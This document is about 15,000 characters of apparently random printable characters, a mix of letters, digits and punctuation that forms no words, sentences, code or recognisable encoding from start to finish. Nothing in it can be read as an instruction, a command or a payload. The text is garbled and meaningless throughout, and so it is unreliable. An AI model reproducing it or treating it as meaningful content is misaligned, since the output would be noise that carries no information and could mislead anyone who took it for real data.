/R@&@zUX-T/YszLsN(UsCV@(xo4:%oSW;/5~SWK0JxfNKBJ)@hE|hOuQrU_e%fr2^BEn1rLEhpX]tX-&WoXIrey0Iu@5ouV-q(-@+Fipk+X|LD}ioy|y-)+piyDU}+4^hOuhL6x2p{pC{Er]eWxt}Tzr7I2r5VnX;TNnQA;]rQ2ru|6TS-hp_)p6pip;~Q+q9OWUd6nRtp0{dF@Y1yI^dqn6EK7hSU9LWyR6iTqtD-_AO)urtxuT1w9W;;Cs1Ji26eoJO%}1K--1/;EIC1CE+10uwWCp@7LI)906rzUUFEr/_fp]NrkS4huIE{YI&IUS{UIpuYAXRf1DQ@+XE&Wz27/4LD:{L|ANFLou%fhpXCpk/K)UCkqKpEof{0wt@w7Fd;QVF0%^0-nKN]DYYeLC+@]i2]yT0-^kukO&w&_U:Ud}KkdEOQ]fO6_%h6dBnt_zdVz|]F/EF^^y_^Ip;;0Eus1|_nS~X^1JddtJT%6+k/1D6E%{o6S_rhE0puyN_AY21iy|OYR2e{1Bss%0^-K|O4CA9TLIC_yUoD)Vou&I(9&NN)I7Cd}%-wC^pWK7y&L;|(Rr+4wutD+BxnI];IN;/K_0^T4y77RC]r{R(0Y{7(y(UC0S&_KK}n{^E~5(W;45+CF0oAs@W1zp+S@{d+4wfFz2tBVtUnL12_ESqWhQ%W9/x5eJ22xzF/Y%nfuL/]FQN1so/XX//DxoYuy^rJJ@rrDIVwCiy/t@rh/&-7(wVp+6wfeB-QBSVp2Sw+IAIf7DINTIxRxwV|^9(1(p-Rf|dRYT(DK|p~z6rXT4V;nrUtS9WtAprLC^wpDr)BT9VKkpp}E&WTCBWhwrEBCT)7VV+w5BI}%^ES^OE^W@UqeTEFx]UFT2~ex@UCIIB|hE766q)%:9U@4wrFIDxR_4w24&fs-x&@O~Yk_Err59d+EBp9r-hsWoh/p}pupI)diDWoEqrCNhV+)s(I/||xi&wI)|yYq]wtd&|5TDy-4WwIXBVY7SIN+I]roSy-ToIeXhWtB@/ozDqDTqRiw1S0Kz_97JSr+E0pXQI&I(h99w+@};}0/1{E{]-IO6owy/I}RUk]9++&}7RSy7r|BVA&}ryRN-Whe)]@QdIRNN~W46U^QOy^f:Oq+fzuAnNp0:EryV(oWOu@h{Dp9_U~)@]TCTn|7TL^C{~o7O^W1:6WowiEz(qOu;FET9nIs6Ow{WFWk6nTE:Ert1@W{+ur0&rO^V+-{5}2n6O2;@BrXA(kX^Qr0}ADL-I0E{q4EiICxq_xkOhJk{UoJwRDEYErEnk+z_ik0r}Ir-0u]-~q4ku~+Wdk1z}&AhQ6Nrf]9Yf^)fqS~O}@nJQ^U&iu+dxWs7fVfY^kfpYeQnwDNe{tuY7Jf|YJ;ko{6k)}~o%sBr&:Ap_(~pX^NpKoh7At^A(O6AC4druTBzu0hy-9+UTQI7FErt0UI/rt+NK^rD+_-D%O6uuA~U/WzVL]rBtqBwBEItErWN9h6+N}fKs|I;5WU;E4zk]spNr]+;4/r7z;yuNDpz526U_{A)EVxtF}h(RqA_XIh^0_(09TE~Ir~EkkBS:pqf9kAEWXVd}L(wyxu]RXVyVKp^szA];^rA}]hs}ErNs)IRi9STiSq/pN(V7|NoBUS1V(A7op;V@_y5_Y~9fqAp4]kf6Lfzhi]&x@UpsX^fsOqo}1;fE~dfnrS+EudfADAp]:fF1_C/di@xEDFoVuuW(TuV&6yVWf-SVdS^VI&Ew-7}7&r6+C~DYh^-eQEEOwY2y)SVfuQTpIQ0dO_Wyxfr+;tp|z)ophBpSC2o)z{O|r0prShT6T:+]w_0hzy+U6kRr4WnUFB9BLY-S4UuhAsCNA+iB6+R+5d+^Q+oNStU^/0VhhVCpBq+(e&s+DY&29QwYr6piQCh;n{heI1I;{7RkI&Di^E}-N~6kWkSi)10;neSAOX&z91E2ICVAtkBJ25S9E~}iQE69N74J57SJFfCq)dBi&k:J2CKAWQr;ze0kK{0A&pd-;soEzeDepQINx1IN7@T-hfREIr+WtO&WOoq(E;@We1n/DT%+2Ou;VX&@9n{;IN|{IzQIxkfxp_fqUx;irLwS6(V@zrfy4r-osy+;^Ltnw-^SDkAzUt~~^};hqL)I]R-]h]zDJWiQU+YNs@/^+zOk~N^U^UkDq]YLCAQz]+AB}+7fDynRz+)@zy/;J~-S~{tiO-2DqKufOd]nJix}oUDUu(OprzC]ELw{zofSEhJ_qU}BIwXip95^Bf|~UV]{doOEzVE~]f:k6@YDx5XY6TWQn@FLdQ|QU}0Qx}&zSOAx0pE-tEU619xp64%::(pTT@qAwOODz{h:K)BS:{I6TKK~wq@(IEdDtwo}&p5pDE~(zp;0&ED-]C6%^EhuTri04{UBX%J10u6/iqD4Brhk};I)DU;&-y@B+~;qRpNLLurCXpDEy+51V~1EzSh6{BttVh;5](t-XErTu+FWiSz|&-rI|66zV^E|Yziy+^6W(Ei+N:L}X:deo]@5TqiQ~-i;-xC;R:NIUq]dpy2Xn^+_6rTYAz(~oJkKCJ7|kOW6OWxBK:^rC_Du{FWCek_R2Eow5uzhVrrr6_4+sF97}knB@:^q@dYL)I11}J+h-kfDSkK^&_1_9_1qDLX2%Er]ex1Du_{DC_{XKL-}tW(]xxDYTEQ_&_1zsruBT:^x__nq6E(wXx_6~IrrC_q@NS_E%-6WSuxUBqn/;Wz%7]Rn6i@)N^Vk^2/F+(d|s~Jp~hSVJwow+d9]Bs5U^hww~CUF-R-^+4-6~%C|hOw|-X-xKfoW(nSBTrpriSE9Tw+ft@:FX0SrL+zhE(uES:-5ztUUVxk]E@W^qhkrQ]KU^CkBV7&F4BhE/Y@N]U0]N_ABO-5qNVWCfh-|hWCS-n1h_kO]_;OdWDVL;QzrN7)Xtw)XwW1Xihp9tWhL99S5O:iirq5kiXIXrt1]%rhLzCu_J&@ip]DLAfdRrF)L~S5i5+BtIur5D+1RkT{R^LLRUW05}-{R1O1~{9h55r5k~:pR2R(_US5Ln_BXtF4xU{u;nd)R7_K22XAYwTC)|Y5t@riCDROeT4IrO%W/4Qp_T]wT@;-_OkA;6rE(6k&n0sFQ0}{TUFAS)BFY]Oups^(%WpNO5B^Uo^uK&OzF9^k:z5)Bw+)SIEi(r{)(9~O^oe%Dt-&2kBU9]k6T(9twxBp9tpJ;(+k(^-qey}OnTVXd-4k^2AzO-&f%hI%@qz%VUiU6+hCRE9^%5hN:-)n]nVY-)Lwi{f4Xt5K+~2+i1s|OLIO-zQIXy%w~t2TXyiSFt@%yi}pkV9~EQxn:D9CrD2~(L{zC)_SE((~e(YK{p^sS)^zrfEu4i4^W)xS+yi7oTpxTR:f-d790&p@_4+KkzzA]R|Yh]h5K-kw^zS}h-/RYoCd}z^4091n0Vz-]7{wIqIwyyrxk7y7;pd-2CVkEu~1T;x}N)-RDFx}K^xWrdyNXN4tQ1rA1T+{_OA)eCzEsD-@Q7di_1Cuioy^iiE~D+6iRq6y0xJiAkp|@ERid&}(FD2;V+~%fyf%:;:JKqu6ukY(S+_kx~YAx]r&Q{TX]&@1JyEFEz}Vq_9-h6wk25]9df4~h:xX1s:n:NFDhf4-7sRVf}OrR9Xd_-LYwTXdF{_XRFyOkpx1qYE)J/@1fVD{fu&UXC9UL-XW+AF+X/zkDEk4z{y4;X;du9qn5dDhrE+N2N4+@+u5/{qUF)U6sY~X@wptd9qUurOw^]R:9fezoh5rqxByXd-;FCJC&5X/s:F(Dt)IT%_ArikDrIJp^fWkx6(J}h@~NyYdhzkJO2&t&yrOD:qJD:FUCx:LDCNrrQ6KI4^:&f}dN_]{_]^~](]UsL_DD%OLCC{yR+SCr9F(LOA~@T|_ryt6rx6Y_ih_oF{x4T6Dr2LhR2rL9zUNoOLCrxp;0~iDo^-{i+-k0z4F4KBSiytx9W/E0)%Fi~Q1_OnB0:;4@66pr)WtiT@Y_UBRRf%6@o-r0|^_o6_;oO)~t6tIAosLW6EKBq}|Td/D(|yN(qQ)O-/]TIsCx}+Fp^N-sfXre%yfyf2Q:IwdNVS%wriw&JxOwiWoUxssCoLop6Yos:zASkW5]htrT}Qu/Tff4&IYkF-SV^Qd+}EYCz+WDR+Ft-Di--4|wN(@kd}Jq{0R(wI2YhWR9;9|@+7QfO0AWDKxXA12%2Y]]2hzi2CeW)r]DuD]{;&k7_Tux_VnTR:)7)X]&5:wnyAsN;@dEQr^9pwxtVqr|pEd@%0-z0OI&I6QuwRDV_n0nIrht_TEpnnRRYiU+trysIC2{LY]L(72W:YA2)SR;4:ypt}(wC^64i4w9)o9A&k^Bw~(B4%V}o9z/Yd:stKY9ti(A-+-V%YXuO-&CKOL}Fy5+FI1z@DEIDK&UozR4kOhL9:_]1ipNIzD]4x;x9wuy9{pSrkIWLE9r]T)t^nNO:+^eUJUQ/{0+;:6A&):NS2Ndxd]Rk6F5-o0EhA~;h5hshBA7E@N(Et;VE__fV;Sp{-VwWu/7peEx^xQAn4XEIsCufsex{0&S6ErA61Ceho)(6:2(;5)fx4D@J1U+&XLY_%1DX1@Toyfi;o-f:RAByTQ1)tFLeEUK(KQK&o+5Ue_B~1^SL|U]rwn+(XU]Is9Kf]ouQ&WeetiQi;_D7q%WiQUXT)OwQi-6Oh;rnz}TYrpkN{NNq4Ru_|RJr:zE%6VqQCB5h:x+t/YL]YhW:(AVR9-nLJuwerOE_DC)}_6~%]qU%s4z}Ei)BsppBLqu^1:Ruhi0tJ^&WySsYR{;|:oseBBBn]%~r2/2rT0w5Rk~5F;dE@+(;0yWKkNXAXY@zDR_q&(XN9)ir;D/owpoWuxVuur-Erpryw-KNpOpt+xi]q+TV6I:)2+@Y2JTVpJ;qJUrxrD{yq+D]hp:V9rz;xn:9EUOyOUi:p~(rCpi6qOTTLI0wpOdpJDTu:LI7Ed|B::DUT1z)zR()9f)|WwETe%{L+67J1xD:+%D2zir:{T(2+x-^%XOq+eEStT5%zYX&/Qrh50]0z]Xso+4K}1:E{]6R-LQ]A(q%z];uOR&LI|;xWSx~&:zJ1-h1W6DRw%KJ^BVEQ74+e_|_KtkUEwhn)@feOE{iw|pdEI(XwWp~IJwRo%7e~D@F|9/o{7BUF;J&:}d-{f;2I(~dOCdfW)y{:dw-7Vu-T}ykdOUILsuO0(&&&(KyOA1DK_7;XY5IEoL;r-NVW-C:E6R5:Wr~2_w;]|UDB;]iJ&qOwnp-I92u{D%yRrIVpExqpN^]iWSd}+pq:1]S|+k:nCrDOIWWd6IWEuCIOL-hirppyrTAwD~5~WD;Xqwp-EkEUOh&r9_w]h_onF]1&F_~LfD_d5;z9h4uw~rqxf^-w}1N(9(e%)EOA|6KdNVLk)V)u:Tsp2ORK)y5LAJ0]F_FB^xs-k6WwuNFRLWW+dn&~BCC2Oi]~~x6iR(QNrW/R||oC/tr|66xLhfx+uwE20I^t22eQBSBBi))h;xR5uIryy9JsDW-{6Jdrh-TfJTrQtx%qw+EOT~VI|S6CuDDW+;FswEpphArxU|hSOyNIux-hpq]hkdfAw^AAJ]fAAV|^}DD0s}Erww|YW]~UfUn2qIqq5OfAV22^TN(yo;9U]]}}}@V&&&@%%k~hhCpnV@kkke~iCeBdT]uS9kAu^VIBiY+:UurRonFq2O6^prrt}Of-fY5DDnnOSz]p46TzNEt;xfDuIyySxCRr2:TSELxWr:QiL{]FRT/uz69Bze5F+z+NOIx0]}AWtw))y]_Wrud)B;SxorKr6tprwTw55y_izkKnnQB&sd1TeTxJ)tYpddDp_:t9/KOxRzwhDwtr5rwCYX7;}Eh0]r&_&6Otd)rxup%uOJNEnKEwE|:Aru_~h67)E(Dzzx}sKky^Ik(2Ii;)Wix^||dnCoI_u5F&xh4d|rW+r+OuyBSrd;_-eihOiVI/~1R4QUwR~1O|4T|FqVSEEw~CIprF7+)AB^AJw~~ABdBO}qA~;nAwww~|kyW;-i;AO]p}^1fqVV%9E9~Y;nQu}]KWn4E^@w^&|Euh9pO/|SVzkF1T-iiWd^dqS2]Kk@Vd66qJ:dzkhdOrXLSKT4k:B1uFfKNzfOO^F2LF616i|9WDz(dp+Ko4O^{%%|t%i/9-KrNw_2pSC:+E25T;@:so1y{Ew/4YWKXS]towJ:q_)1)&iIK{ud5|TUpwO:C_psr5ELTdtn%x1/_/JONykwt@2wwXL1FJrOy0]WKCAS-KzqYeI-hp6d~y/e-UoERB~RkI(;]kAtLBif%|eWCUnhQrDUzyzsBh9td69iE-rphr]zBUtVOqr9XpSuqWzW6r1pBKThytkY-rwxO6r@5t@pK}UJVFJBJ;d2NzA;z]Ct-BxiQX_uEiKR-}ey(hux6iDpKsDIrfnIAIN/xd-D2xSuhLhhoB-0TEi0r;uWIuuoTpwRL_rzC;(k~AOtE(d/sTXf5e1&hF4EoxkU(+YSsuEL|d2L]yW5w_W;WB)/opx-%4RA5+T]X/X]xIFiAuXSfJdC~_&BIu-_-UokJrSQ0nRwe9+wJuFANph]5d5noATfJo0&X:WRoCSrd6;uFurriCr^%df(q)5dn/1WOduxEuOUC5iSI~CJxE;1iyY+z29IXruOpr;S9ELSUzBy9BThW|r+UAi0Cuwxty&~er]QA_tN2^SRUu{6+p@iUzqfSWe+%^wuNBynppXLp%V|;dtCI;uuw)DI:dIKBR~YI5-DJdA5IxkWRC~iuEtn)-7rX]F7;+|V4pir2QV~VF1-YW|r{yOCS6:IJI6nC}xEOW~fNkt&pIC}u1s:(hJJCN2FuT:KupLU]CTN(Lrp9SyBrXAodzi:fF(t}t/K|0%oF~(0+2VdRd~if&fi:^K;%i47ufBIe1~Cf-I^;:_zp^J-CV:R{CJn:|K}d/;~Dr9L+&5J2By&C0X-yspCi%-AAA^B-YJ{-JCBzF:RnFYn@E)d+uddwxh)AOO(~SxBX%6}rQSf_p^uqE~Tp|o@u]Uux+xp0YW6^-RxSJIBuo+iI5OW(n1Dx~Rr-~yyJ7SDrskz9{F^JE+D}CiTkI+uxwWprqTSwdq{yuyX;@des_rq&/Y(rft7+Nh0y9Npnzqtrqq1St}fx((R-SC;hu_en}x0-5VJAk~Kphq;%IeSYKEFJO:10S1])qI^)]TJ}zryf|:X~VD-hC-::QQK0Lu/}/U}rwC(qA{p@:z00~AroL-25ri{UFIYL{ICRwSd2:~TdDd0:2Ur(uAOo5hx}Q-Epk5&qd4:^EI7/6/WeKV74B(&R]2Ykx0TBILOn:7rArt-yf5u-s~o1}AnS:erfxNC/XqeA7K^yk4(upsW5-u]%iWIhUi4w_9NLTU:ypp+RS+|VCikr]:;VCsKw+JUTzez1;WOR;~Ox{/KokI&qrpIAWi|BokEkWki(T5&V}5Q0kxT(T4yC1+SSK{^x7(KX-JVJeOA:w6|K4-SE}@kY6SE^y-;dAFuL}Qt2|&DC-(4Yrk%O6u(tkTrR%E;O^S}:n]OIp-~R@&pT;:0h7Q5k7tJe{0AkAS1%AzOR{p5Txi/}}R5T{{2eKYO2:/4S{r6+sCLDO}EKTDy]0)0Bf204z2sJLDhABu}~AB(:)wK9BL4/55]-yoR)Qk9)+5&;y6L%t-IfBX(EoRn9pek~Wo4L@nU)9A&O{-e/X]Cp6Iwxk@kEdD%uXh2NBRSOuyB1iyi|pV|stySAhUoCEuTki++ux(|e-(NJOW4k4BT{/Vq5-CyWEoOfi;w(2SBSL60SLDDqOAOryRtnwi2CeqU{6rWrA_(nFi0x~~1u+KhpuABD%{B5)_]LoDyWw|JxqFK)7+CBQTpSEWf2uw:pwszdeYTqK%4LIf&]|LS]O}-qd;zIn-z))/V25(kyq-RC;zhC|_)-&:xOwL(;LQX2pAr9R1w)wsyr;%XFt}pA0yprASN7wAkooLu|DDef11@FhOF5yCC@nfY{%F4YU@d/K11f(LOzF+5|dK7/VYQK|6k+OsDriWtVNT%s54npWkN9uLY2wX97x2;ru@9LIN(]C~q/U)@V+z%WoiQOyp/+xoIUdBU-ADCkyqiJ^I{kkxqTSD^%BrBJ2t0-WVJrrE9hpnxErdE2CEIR0-zFWR^Qi/7Aw:-hAu5p5xKt62%AS2^Od_)h9NdEk2dWX^r0LE~&zupuOAr@iuV0xBB+V^+@T~WDQqkkz4+CESd:t^f~V}]4Bpfh{-~dO^/T^BN~rW]u^Rn6qCF]zSW2Y&pDrWor4Rh&f{f}{}6kRAFIuKATxyprCnp&7S-&C:yB(zh64pFp6{S-;QW22RUV@B+R~_RVL0dWNKUD:oSr62hDR{R44;-s5I-2^Ors2hJ2^1q@4;oICsupRS%k_9F}YKuw/0o0XdUwECnr1|+@VV0h+dU^BdN0uKixB5rieBfReE}w;+-s4LSuE(+soCorEYSrk}}-p&A9tQ0Do-}0T6uiAwSh+9(opCuuSiokYp%wI2RrE2ExfiR}D}-u~d-owAA~Ah-}0o]ud;u6YEr|62K]4y}ADQu}}/ySI4Drz_^uV%QI;S+^J7}oEpi9Uqf/{-ys+@NT]N%RfkS+NY2(kxJOW::rzwd)hpRWU&KEULunNsypp(p:I5VYpQxQr7Ry+sFzk]d~A7T-]1_Vz]|Fp+:KzkUy6kuyr_/f6eskhK/Vht}tUC0y+K}uWDidhs(nVe_/-fo}+K;s-ySYId70f|R/rL/1-NWhr;2uB4u7(INk]qCwBIT%Y99Wy|}Yf-4k(qxV(|9/~{iWWow0E~trrwNJWx+C(x^1WJz%IuN_NU+~~/q6+d+ku;|/WIT+VBEFExQs(q;zf//6ufqwU}0wB&&SEO%q~w2R-AY)EsFhh];|r&x-A)0DA}e0IwXOpVU~ky~BfwRU6uTyp&T_6uBd|/fW6hkE4iky4SETCozi:okf(Wk2;2rt}|rwtOC(Axh50I&/5}f0DOt4{^xtQVt%r@9y7D&D94&%:uY1|ixY;xx2:};R9US;9khS{Ar+XUA;(RYIOip{SkSzw2r+r0UypV)/^RxI|+pKuSf0kkY:zUx{ws]O~|SR+E7R0i7%/Id2}OS6uTU~WsIxk47N+UI]VVws&-+ukhw_DsI_drSTt&SRSp2_zJfC%U7Odqe}&@Wd(AI2BO(4z&e4w42XsIUo/~UT9rr56O+1ROq|VDd&Y~d]qsI0nhpW462Rp}+ne^(QNAqp5qB9y4rTQI&|)BNdNVCzVkCud}CW06z-B4WnAx/TVyER^)W^FXUo0F^W0X%+:1nO}C:9(z%~LuLrxCho)By-nS6]i&AoitO+x%(JCYyD9XIV@YV|:pQu@9hW~i;k;FO-1Cd+XQu6sUAJx7O+_5Y~05YJ2Dn^NkTJFOxrqKAd&yR6orY|sFLCX){Wdky|N+TAEVop1/SxIQp@(Jy4WSoCEx0-f(hwtWq9wuh+4-6iE(us1d}rW^~}L{:iSASrk;Vr9^;I+rOCI(qrW:OOS(F9]4d94(QxzF~Sw%Exf|uo]5d~UO(R7K~zEEVxUf{~fh_|UWS|U4WVh2:UQDpR-tiz]ip&VhFhB)%9A}x-tydwp_D^Ozr|~Ip}o:]Uh^Ne%-F1dNe1J5Y](px5q1y0p5x|deXA^dJFfCV_pfVX6Su]uK~w:EY+f7e9hW&Rp{@DJKFBk;D9SfBO:~A9:FAqJnruqL}_OW/fBy&thC1r;(-)OzUEOK|OAS9Fx~dN;f10~QtLq-SkArT@Y24yYJ0&~xrqI0y6kiV~iOp:JNykrxhC:YWULuknruuLrrk/x|k7iO+BE0+xWeqq:9{_qSy;yITN~y|5y|(2EVB/YtwuBsp]ywi{]eD0p^hTW-)6WV_iAO(fzreUfIXhpsUIN(D0hOR&hO(J^y9hpwkQ:ht-W-9r~R+4zzz+6x}(hitUV64B:;C5rr5:EuyhuSpLupCUw/xXT-BswtxryrFT_DFsD)&s05r/qqwES]FR:pCp4Je|WrU965;1n|_rN1h-O+Fo]9-IS^JkT}r9^2_NhK^:LDrt)E)y4pF}ez^JwJ5KYt_C4d^;dixkUqYsD)-E;W)eE:5Q&w_+@DO_tz;R:U+DCO&|itw_5IWpyh7TShU(XB~(TJUiV+yphE:I@E2(oUE0^n||-676U&7JXxrip52hopr-^pruSprC{+w4&JVJ;:~iKu~|ixesW-yR0~EiU62DqhN:9z6}An+@DC]05R]z(dN^&xr{~}d^JwD+|@prS}~9L6]}h9FtpdqsWUf5n:qo7urJ;6e%FE5Nu0p^n&C(qd/4S_J-@R(+hDVoVF{D6tiRnfA~oWf6F16D4@+)YKo|OSCwOrrth/^1C/N)^eOWA]Rq/EL)YsY@sx}pO|pyyTIkxQo)Yf:D2odpT/S-~oVo/s6k;y6oVNSyexILiU^{e7:uJ%%TX5SUXOo(+KQxL/6L~h1zK7rwE~E6CCI9/Rx~EwpVAw_BKFASr^LJR@^LE^Eo}1z+|oD+0YATE~nrz]TOpqFd6dLJEe-uoWErEJKs0T-~WED|yTL2k/qE@zpI/i:(EhWu(e^WL~x66C@quqO~du{S|E]&|/}E{Bf|BE1z5K_)ND0~-tkWFfd)B-TOk%ih6JJ2|(Q9r9Wdz;p}o^YX%@U0IdTT4x6&Fp5pFByOrxE@r_Dw^~JSuLyLx)DYyrYsFpB9&w;i4;zDuzduRLJUNooFTE@r9NS~|E7_X]sxpw|wRBrCxC%+:wY0XNeS4])RFS{p)IeL)]6i_e4NwNo4Du%;5e;R)k|-R1@hD{WKRF{5tk2~rRWOrChNy~6B64n{rSWx+2RfL/&|UY+2^4xIIICSBTWnW4Wy0e]^iB@QfR]]y;y;rxIkWxW)uxsdLJs~LuY2VTW2xYDRIS9TB6fR-~]7TYY&S/]Uk9WINNW7x:0KAJ)FyVNTz:(u]EEV5r-YEAU^+fAR9tuwTVLh:uF5DVN|x}DUB^@(VuV)LwVDX/5EJF:&QWy2s+z)Nkd1B^fsi9ry}yD{CRzDYQ_&zSx(oh0&wt_9)1R;ITttRhRWEfxRd^@z;tR9NA@dNs0eoyF1o6~%Fk@tthAySR0+Af_y7I-QITrU6Qd}xKxUpURNCT4C+D9zJIxK)FF16F@1qNz{Rp_42(@f^(@{wN@ofsF4_@rt_FsxXpz/D(2uYr0-ewVhsQEu/~U|;hqnUozIo)LidxEuA16(SSW6ETrhF5U_w&rCYNIAoS2JwWTNn5rto2]xh5(CLC|9p@|fhfzIQReoqhE&q+RQdQ79+6qXK+6sL6y@6C+@C|L@(hyDFKr}7n}BI2]AfCoBSR]DoKN1Uy/Rh-+4dWn2&9^zE~/zL(;OzSJI/|~Ew|zE-f5z4t:O@]xITzw|FJ_N_Ys(%KX(K9w(iD_}QW~~0;yrEEB]y42FXXLf_}C(K:BfC2Yp:1))ptEDwz|(%yLNTz7U^nDuFKdQ2w7YA{%};DefTk@%N7&F22e]i(/(A^eFD14pS~O@~OB4p+T4+~S^Vf4]hpx4|inE]K:9/p9f1o{z(iS-C^Bw%wYFyJStW(LNy{zUo6WrWNIrx%A}-kOEL6Lw;kR|%z]-h%ih]o_In7;K(U}@O:yx7|hYOk2yuTyDo)4FVs4NB%QKJ6zifpOIyQL]Lr/E+6E_khiC(TLR-RouAp]sU{{7QE&7]E)pWJh&k&(DheWL^JCB;@tSond;_xpNsd/]C^&L1Ei-5)}KwqruwU@|n9@oDK%(Ts%Y9qz1we^Dx_|]nA]U0tyipw6hsqS;r(RK))O20Yhts_dY4d2&rr:+@n)k1dUynC2ys_N-&_uO/C^~yr9DwkUk4D-r1_}REuE~W2hky;x2i(9/@{CxA/9rtAY55fEtLiB~qUyDET1Ci9EY~N];Ix9oFu614WCp6++hru7{0+xIrh^fn^+-S|IAQ/]-TJz2Een9~;x1ps:;10XyCpOQJtks1A_T6VA4%VEUoBD}o2-BtVFunEFCR]Y7y^:x--F%61Wsh@{N~DYkpS+w&/O_iJ:yfLFOz+~:^izLTp@uh+tW5FQTFIrL)px(}V{kw%t7AdrW:FnWSDt_}69LKp@toTSfhir5NJ5pKNf0C(-:;fY+ABnz]U1C+ztB6LrI2N_Oe7x:y/su{I-}Yz51oI0E;k@2I1A+^t{;ORSV05nz@R@OtI%0W%@Y)h9/B_S)_/%KXQ%{qe-@|}YR4+fu|TO-hCEI2~2+D_J}^^R{K1sB{|V}4E7x~+|VsdiR5hr6/prCNXr_|&K;zJUo0Orp%IzXEF/Ddrrr/priUIII1B7;zF;y1Os0okxxOhz6I2+xO2h6kty|SnNnrsN+;iS4I4q4r4yULXt4x7OwxpyKy4/np4;dS0:C^LCCOn;CDK;oKs_t6&J1T2O1{Dy|EKN4O}RCBsN(L0N|E0DFkYtT4A}i:W6-Bh+oLhWN{(o_yU]~DAK;7O]~tLE_{eEXEywD4@QD5nxrpxrrE]rIrWykxp9orxxRRy0zuhI)%uuxyi+rxpOLVzri~:q;hX-Ikuk0ydxeuXDOxzWTQdwEur-0BUzT-Ehx6TUSizzpBydz2~Oy:zNEyix96RryxAeksY9;w4J};t;Je%}w^~KN;2tk/K-1hroNVXW+Aks;rxk5~pt}~-V{Fx)AFxhEWBWSksEt-|dX9;NB~x5C(;spWXrpR-y]}E6]VSik]F@OL-OBuN-//~DLiWEir{U;dIp-y94nnNN]wrrWkurKpC+F6IOLB}F&sJ+L+k@%@}kz/qE2:t:k%Wk4R_IV+]I}zqidpo4-py|+;^BJhYE&7}i+U}VFh4d)f0dJ(XBK;dKixk)+2nUL+Ouue^^k0zR-^KCIpR9DiW(UDnq4X&@fTKfDwzWDEQuN:|C4oz^;U|Br+-qfyuN~9r}EOw6w&~iprSJf~Iiu9EAWN~hfIeIwNU_x]|;n0OIWyuhxCVh}NAdkzEuN~Ooo0dd6~hpTqxiNruEpopn+uE]JqCIi5AV;ii|unJSDCu:x(ywxT({N-}t]uC||))Ry)NWA)6RVAf760xC^u/wA)/J^TkWe-Y&6TSIW}C2{IpTpFTJ^uUU6uSoEEkp;52JDpiWNurr0x^u6Eux2hIUURFzA+W^Q60UV^q}7pk9nRK(drxty+~AQRRqqR6:6U@NpfyzUUIfo;5FQrTiswdKYWz(Jp{F%OORRi4Cwt+teNyN+rA6n_VCw9V^T944|7-7Y|Dqon/KtI|-wDe}];epI):LoQJ|hOInWO_4^6__x6Y6@KoN2]WE5X:R6XX~ew;d%%QN20-]tne|hty+C~BD}6Vr1;]4i9(qySN&26Qqo0@7uS^Vkkr}VA&-J7d}LW0SW&TT(UoJ2xUUJ5n@f2+92hpDp)0~+rrr~wk|Erw9OTI/06A1/S^q}@4}U))WJ^:q-}(NWD&z6KI;E+(:fTh_FRTJW|&s&||o|W5t5~:NnRssK29zp4]EdNyY(k^~TD}RKKADpq56RTR^76fsN{KKX42wC4Us:ysdIpS^zuJJXE5%;w^}SCoo-p25XC6nnd}iU~B5600J]2df2u74_o{KA}6FS^&R]K6xdd-^rOfUCBp7%W+y+oLUJS9WdIyk:u/J^R1uuFLEWkoy6;DpI()Ctu-J-Jo(D6-OQ%}ixkIV7qY46/EELX~C5Rd/fUyo/:y+6Qr)Vf0LuU&KQV}dF(ft{KU-^(yRB~T&Ce;Ix;N+{YKN&R{WnwI1tNR(}Uu;&i4@/%}uCip)&EtIf/TEYyVTyrk;XxuEkDptQpwk~-(oS@0yfhfe^Y{_Fx^U/kR^]Q{O4ewBx:wqo:|VC)VrhhLC9BXdE]5|krU4W4ry/7J4kfLUDW~Cxuqk/w~O6+pr_uFDrI;B%E+x5y{@(uqUszRE^IDAiBA}yrK}I9AW@+hXdiRIhz:BEdJ;zkYk2Ie-+yOsT@SNoXTVBQJTekdYqr}xSoSrR^IyW{42kk@RsiykO:+A9R;Sw/7prNdo_he;IrWDk5fw~o]turwi9;p)nqkp~9yJx-sT(q;t^okNACe%:J0_SOAtx%~o^u7%9W{ICuLV~dt+USxDT)tB(niWWFux%4/Fw5AFBxkt)CyT;14^BwU4py%]y9zNFrr^u]EriWoUL0k]6UuhzrDUxtEnD5Rr^(pK4U-4yB)I/V:AR99;EL546~:pWq2VxWUd5|;Ykp~|C76:h7Io(I4q^EyUIr5u2_yuqJDBD0F;V%I2KFe;ewC20UiK4{r^S(SQoUrD92TOhCN:E-sdpuOeroTAxtu/dDSyyiIth]%oBwOe96W)eI^q6yLWI6@zd)&AW;Su&VyUx|4T1&AEwN]1u;pr_BU9Q+Iut2)2|N/Rn2yJyR^S{_7^Ci2_BzDOr)IdyR6-Wx0KS}e2;~LhfWYy~DR:5NB}~^2fL-4xKNJ5-_LIEBXpz]e/}w%TCT)o;eUe+EqF)EN-XIRSssKFnQ}/y%D}O:OerTWCQzBRJz2odhS+0XUTFJ5E_F)CTr/zt|+nYApFz4:-BC&k@s;~VkheBDk+oYqR4C^CKxWSDRe{]eNo]x92SE^w&FORWpDW+5@0(DeIir{T_9qSyX1E6tdy:Dz5:B-dDiAQtiWRdQ:5&JSAV7i&^&fF(K|u%wF):@zER@n%pWKJIpVLNrw0e&n{|]Q&-F+xnk/%pT@7o(NWkzXqd@{KI0uJ7kVrI+2@IW)%yxV|f&Khr9ti^EwpDs)-rqCkLVVyOTA9Ei|d]Y5qOE+CBopJLU7|BuW4N|y|/Ou|(0LO0DprX/+rt/t|rd(;pW/W)kzNQ&U)+t-47U-r1J:2ko{}fC]ix|F6S;_)2C]V{n&9yY{Kxs]X/IOteqNK-QdEF6CIqh7_;E2e/q]~@9U(|fL~fzrqe|Ve6ztowd1%(@UhEEOq4ezqQ5qB-6nSqn0n6BiwO+2@CIFdCLWJLIo_w]_^-U5@6ewR-CLyL|f4+QD^w+q1qdUk0rr4WzsIntRiVA5KTLpu4-2F|i&5Dzt9C@CKoCpxNq:iI15:nw(K6xsNI(1VwA-4AqV1Jpz](6ur)xEhfAhuV;pV(OT-DdUxzSYEJ9QSUU%WIJ+uSDB9nA(yoEeuK~K:YX]kD^&oUIx)h@+UN4/-p^iF@YE)pF}YQ}DU_x/&]FuqNU]|kF1UV}Ei]Axe0T))0_|iXf6dy&-yFk6|CUqEJ9X@Xt+yso6@Vn1;rW~6Ew|xuxu7-z)VRO&AQIp5p)1)FxRi5sriXtBoX~VtOFT-C7V}_&_k1N^&AqhJ1_~:]oKT%LXz7V6kUtrd5]JoEfSEQIdCOoe77z9sx{wK:k9ABf6W%57X|^@)Q{dLEp%+zextihW|r:1SR5SwD9odEArSIpuwuzr5^%E1k@exN5wyhk@_}0O]Qq&XN-;]IXR9iC;Ce(^_